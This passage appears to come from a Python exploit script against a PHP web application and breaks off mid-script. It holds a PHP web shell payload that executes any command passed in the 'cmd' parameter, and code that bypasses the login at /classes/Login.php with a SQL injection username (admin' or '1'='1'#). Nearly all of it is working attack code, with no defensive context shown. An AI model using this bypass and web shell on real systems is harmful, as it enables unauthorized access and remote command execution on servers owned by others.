 payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
session = requests.session()
print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
data = json.loads(bypassUser.text)
status = data["status"]